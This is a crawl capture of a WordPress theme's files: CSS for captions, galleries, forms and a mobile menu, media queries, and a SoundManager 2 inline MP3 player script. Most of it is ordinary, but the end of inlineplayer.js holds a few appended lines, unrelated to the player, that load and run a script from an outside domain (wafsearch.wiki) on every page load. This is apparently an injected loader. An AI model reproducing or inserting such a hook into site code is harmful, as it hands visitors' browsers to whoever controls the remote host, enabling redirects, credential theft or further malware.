=================================== */
.alignnone {
  margin: 5px 0 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 0 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.gallery {
  margin-bottom: 20px;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* General Form Styling
=================================== */
label {
  display: block;
  font-size: 90%;
  margin-bottom: 2px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border-radius: 0;
  box-shadow: none;
  width: auto;
  font: inherit;
  padding: 15px 10px;
  height: auto;
  border: 1px solid #B0AFAA;
  line-height: normal;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  min-width: 80%;
  background: transparent;
}

textarea {
  width: 100%;
  height: auto;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #E7E6E0;
  border-color: #b3b3b3;
  outline: none;
}

fieldset {
  padding: 15px 15px 0 15px;
}

fieldset legend {
  font-weight: bold;
  padding: 0 3px;
  margin: 0;
  margin-left: -3px;
}

input.highlight {
  border-color: #ff4a4a;
}

/* Buttons
=================================== */
a.btn.alt,
a.btn.alt:visited {
  border-color: #FFF;
  color: #FFF;
}

a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  font-size: 12px;
  font-weight: normal;
  letter-spacing: 0.13em;
  line-height: normal;
  border: 1px solid #c94a21;
  border-radius: 2px;
  vertical-align: middle;
  padding: 15px 40px;
  color: #c94a21;
  background: transparent;
  box-shadow: none;
  outline: none;
  text-transform: uppercase;
  -webkit-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -moz-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -ms-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -o-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
}

a.btn:hover,
input[type=submit]:hover,
button:hover {
  color: #63625f;
  border-color: #63625f;
}

a.button,
a.button:visited {
  color: #FFF;
  background: #c94a21;
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
  line-height: normal;
  padding: 4px 15px;
}

a.button:hover, a.selected {
  color: #FFF;
  background: #242424 !important;
}

/* -----------------------------------------
   MOBILE MENU
----------------------------------------- */
#mobilemenu {
  display: none;
}

#mobile-bar {
  display: none;
  text-align: center;
  position: fixed;
  top: 0;
  z-index: 1000;
  width: 100%;
  background: #242628;
  background-image: linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -o-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -moz-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -webkit-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -ms-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.01, #141617), color-stop(1, #222426));
  padding: 15px 10px 0 10px;
  height: 48px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.8);
  box-shadow: 0 4px 3px rgba(0, 0, 0, 0.2);
  display: none;
}

.menu-trigger,
.menu-trigger:focus {
  width: 24px;
  height: 21px;
  background: none;
  cursor: pointer;
  opacity: 0.85;
  margin: 0;
  outline: none;
  position: absolute;
  left: 10px;
  top: 12px;
  color: #FFF;
}

.menu-trigger:hover {
  opacity: 0.95;
  color: #FFF;
}

.menu-trigger:active {
  opacity: 1;
}

.mob-title {
  color: #eeeeee;
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
  text-shadow: 1px 1px 0 black;
  line-height: 1;
  margin: 0;
  padding: 0;
}

/* -----------------------------------------
	General Helpers
----------------------------------------- */
.text-right {
  text-align: right;
}

.clear {
  clear: both;
}

.col-normalize *[class^=col] {
  width: 100%;
}

/* -----------------------------------------
	External Plugins
----------------------------------------- */

--- FILE ---
content_type: text/css
request_url: http://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3
body_size: 865
content:
/* -----------------------------------------
   Theme Specific Media Queries
----------------------------------------- */
/* Desktop First */
@media only screen and (max-width: 1400px) {
  .slide-content .btn {
    margin-top: 10px;
  }
}
/* Large */
@media only screen and (max-width: 1199px) {
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row {
    margin-left: -10px;
    margin-right: -10px;
  }

  .slide-content {
    top: 8%;
  }

  .s-title {
    margin-bottom: 50px;
  }

  .home-row-1,
  .home-row-2,
  .home-latest-news {
    padding: 60px 0;
  }

  .home-latest-news .s-title {
    margin-bottom: 40px;
  }
}
/* Medium */
@media only screen and (max-width: 991px) {
  #navigation a {
    font-size: 13px;
  }

  #navigation > li > a {
    padding: 0 5px;
  }

  .slide-content {
    top: 20%;
  }

  .slide-icon {
    display: none;
  }

  .entry-meta {
    font-size: 9px;
  }

  .entry .entry-time {
    position: static;
    margin: -13px 0 15px 0;
    display: block;
    text-align: left;
  }

  .home.entry .entry-time {
    margin-top: -5px;
  }
}
/* Small */
@media only screen and (max-width: 767px) {
  #page {
    padding-top: 48px;
  }

  #main {
    margin-bottom: 10px;
  }

  #mobile-bar {
    display: block;
  }

  .mm-menu.mm-current {
    display: block !important;
  }

  #navigation {
    display: none;
  }

  input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    width: 100%;
  }

  .slide-content {
    position: static;
    padding: 50px;
    background: #242424;
  }

  .slide-icon {
    display: inline-block;
  }

  .slide-content h3 {
    font-size: 36px;
  }

  #main {
    margin-bottom: 60px;
  }

  .home.entry time {
    display: none;
  }

  .entry-meta .read-more {
    position: static;
  }

  .copy {
    text-align: center;
  }

  #footer .text-right {
    text-align: center;
  }

  .event-wrap:last-of-type {
    margin-bottom: 55px;
  }

  .event-wrap .action-btn {
    position: static;
    margin-top: 5px;
  }
}
/* Extra Small */
@media only screen and (max-width: 480px) {
  .hero-title {
    font-size: 18px;
    letter-spacing: 0.3em;
    margin: 40px 0;
  }
}
/* Mobile First */


--- FILE ---
content_type: application/javascript
request_url: http://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3
body_size: 2585
content:
/**
 *
 * SoundManager 2 Demo: Play MP3 links "in-place"
 * ----------------------------------------------
 *
 * http://schillmania.com/projects/soundmanager2/
 *
 * A simple demo making MP3s playable "inline"
 * and easily styled/customizable via CSS.
 *
 * Requires SoundManager 2 Javascript API.
 *
 */

function InlinePlayer() {
  var self = this;
  var pl = this;
  var sm = soundManager; // soundManager instance
  var isIE = (navigator.userAgent.match(/msie/i));
  this.playableClass = 'inline-playable'; // CSS class for forcing a link to be playable (eg. doesn't have .MP3 in it)
  this.excludeClass = 'inline-exclude'; // CSS class for ignoring MP3 links
  this.links = [];
  this.sounds = [];
  this.soundsByURL = [];
  this.indexByURL = [];
  this.lastSound = null;
  this.soundCount = 0;

  this.config = {
    playNext: false, // stop after one sound, or play through list until end
    autoPlay: false  // start playing the first sound right away
  }

  this.css = {
    // CSS class names appended to link during various states
    sDefault: 'sm2_link', // default state
    sLoading: 'sm2_loading',
    sPlaying: 'sm2_playing',
    sPaused: 'sm2_paused'
  }

  this.addEventHandler = (typeof window.addEventListener !== 'undefined' ? function(o, evtName, evtHandler) {
    return o.addEventListener(evtName,evtHandler,false);
  } : function(o, evtName, evtHandler) {
    o.attachEvent('on'+evtName,evtHandler);
  });

  this.removeEventHandler = (typeof window.removeEventListener !== 'undefined' ? function(o, evtName, evtHandler) {
    return o.removeEventListener(evtName,evtHandler,false);
  } : function(o, evtName, evtHandler) {
    return o.detachEvent('on'+evtName,evtHandler);
  });

  this.classContains = function(o,cStr) {
	return (typeof(o.className)!='undefined'?o.className.match(new RegExp('(\\s|^)'+cStr+'(\\s|$)')):false);
  }

  this.addClass = function(o,cStr) {
    if (!o || !cStr || self.classContains(o,cStr)) return false;
    o.className = (o.className?o.className+' ':'')+cStr;
  }

  this.removeClass = function(o,cStr) {
    if (!o || !cStr || !self.classContains(o,cStr)) return false;
    o.className = o.className.replace(new RegExp('( '+cStr+')|('+cStr+')','g'),'');
  }

  this.getSoundByURL = function(sURL) {
    return (typeof self.soundsByURL[sURL] != 'undefined'?self.soundsByURL[sURL]:null);
  }

  this.isChildOfNode = function(o,sNodeName) {
    if (!o || !o.parentNode) {
      return false;
    }
    sNodeName = sNodeName.toLowerCase();
    do {
      o = o.parentNode;
    } while (o && o.parentNode && o.nodeName.toLowerCase() != sNodeName);
    return (o.nodeName.toLowerCase() == sNodeName?o:null);
  }

  this.events = {

    // handlers for sound events as they're started/stopped/played

    play: function() {
      pl.removeClass(this._data.oLink,this._data.className);
      this._data.className = pl.css.sPlaying;
      pl.addClass(this._data.oLink,this._data.className);
    },

    stop: function() {
      pl.removeClass(this._data.oLink,this._data.className);
      this._data.className = '';
    },

    pause: function() {
      pl.removeClass(this._data.oLink,this._data.className);
      this._data.className = pl.css.sPaused;
      pl.addClass(this._data.oLink,this._data.className);
    },

    resume: function() {
      pl.removeClass(this._data.oLink,this._data.className);
      this._data.className = pl.css.sPlaying;
      pl.addClass(this._data.oLink,this._data.className);      
    },

    finish: function() {
      pl.removeClass(this._data.oLink,this._data.className);
      this._data.className = '';
      if (pl.config.playNext) {
        var nextLink = (pl.indexByURL[this._data.oLink.href]+1);
        if (nextLink<pl.links.length) {
          pl.handleClick({'target':pl.links[nextLink]});
        }
      }
    }

  }

  this.stopEvent = function(e) {
   if (typeof e != 'undefined' && typeof e.preventDefault != 'undefined') {
      e.preventDefault();
    } else if (typeof event != 'undefined' && typeof event.returnValue != 'undefined') {
      event.returnValue = false;
    }
    return false;
  }

  this.getTheDamnLink = (isIE)?function(e) {
    // I really didn't want to have to do this.
    return (e && e.target?e.target:window.event.srcElement);
  }:function(e) {
    return e.target;
  }

  this.handleClick = function(e) {
    // a sound link was clicked
    if (typeof e.button != 'undefined' && e.button>1) {
      // ignore right-click
      return true;
    }
    var o = self.getTheDamnLink(e);
    if (o.nodeName.toLowerCase() != 'a') {
      o = self.isChildOfNode(o,'a');
      if (!o) return true;
    }
    var sURL = o.getAttribute('href');
    if (!o.href || (!sm.canPlayLink(o) && !self.classContains(o,self.playableClass)) || self.classContains(o,self.excludeClass)) {
      return true; // pass-thru for non-MP3/non-links
    }
    var soundURL = (o.href);
    var thisSound = self.getSoundByURL(soundURL);

    if (thisSound) {
      // already exists
      if (thisSound == self.lastSound) {
        // and was playing (or paused)
        thisSound.togglePause();
      } else {
        // different sound
        sm._writeDebug('sound different than last sound: '+self.lastSound.id);
        if (self.lastSound) {
          self.stopSound(self.lastSound);
        }
        thisSound.togglePause(); // start playing current
      }
    } else {
      // stop last sound
      if (self.lastSound) {
        self.stopSound(self.lastSound);
      }
      // create sound
      thisSound = sm.createSound({
       id:'inlineMP3Sound'+(self.soundCount++),
       url:soundURL,
       onplay:self.events.play,
       onstop:self.events.stop,
       onpause:self.events.pause,
       onresume:self.events.resume,
       onfinish:self.events.finish,
       type:(o.type||null)
      });
      // tack on some custom data
      thisSound._data = {
        oLink: o, // DOM node for reference within SM2 object event handlers
        className: self.css.sPlaying
      };
      self.soundsByURL[soundURL] = thisSound;
      self.sounds.push(thisSound);
      thisSound.play();
    }

    self.lastSound = thisSound; // reference for next call

    if (typeof e != 'undefined' && typeof e.preventDefault != 'undefined') {
      e.preventDefault();
    } else {
      event.returnValue = false;
    }
    return false;
  }

  this.stopSound = function(oSound) {
    soundManager.stop(oSound.id);
    soundManager.unload(oSound.id);
  }

  this.init = function() {
    sm._writeDebug('inlinePlayer.init()');
    var oLinks = document.getElementsByTagName('a');
    // grab all links, look for .mp3
    var foundItems = 0;
    for (var i=0, j=oLinks.length; i<j; i++) {
      if ((sm.canPlayLink(oLinks[i]) || self.classContains(oLinks[i],self.playableClass)) && !self.classContains(oLinks[i],self.excludeClass)) {
        self.addClass(oLinks[i],self.css.sDefault); // add default CSS decoration
        self.links[foundItems] = (oLinks[i]);
        self.indexByURL[oLinks[i].href] = foundItems; // hack for indexing
        foundItems++;
      }
    }
    if (foundItems>0) {
      self.addEventHandler(document,'click',self.handleClick);
      if (self.config.autoPlay) {
        self.handleClick({target:self.links[0],preventDefault:function(){}});
      }
    }
    sm._writeDebug('inlinePlayer.init(): Found '+foundItems+' relevant items.');
  }

  this.init();

}

var inlinePlayer = null;

soundManager.setup({
  // disable or enable debug output
  debugMode: false,
  // use HTML5 audio for MP3/MP4, if available
  preferFlash: false,
  useFlashBlock: false,
  // path to directory containing SM2 SWF
  url: 'swf/',
  // optional: enable MPEG-4/AAC support (requires flash 9)
  flashVersion: 9
});

// ----

soundManager.onready(function() {
  // soundManager.createSound() etc. may now be called
  inlinePlayer = new InlinePlayer();
});

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);